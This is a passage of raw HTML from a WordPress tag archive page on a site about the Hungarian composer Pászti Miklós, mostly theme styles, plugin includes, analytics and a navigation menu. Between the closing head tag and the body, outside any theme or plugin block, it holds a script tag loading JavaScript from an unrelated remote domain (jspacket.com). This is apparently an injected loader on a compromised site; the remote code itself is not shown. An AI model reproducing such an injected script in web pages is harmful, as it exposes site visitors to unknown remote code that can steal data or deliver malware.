

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/musica-nostra/
body_size: 19161
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Musica Nostra Tag Feed" href="https://pasztimiklos.com/tag/musica-nostra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"9cd5e42d15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-musica-nostra tag-258 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
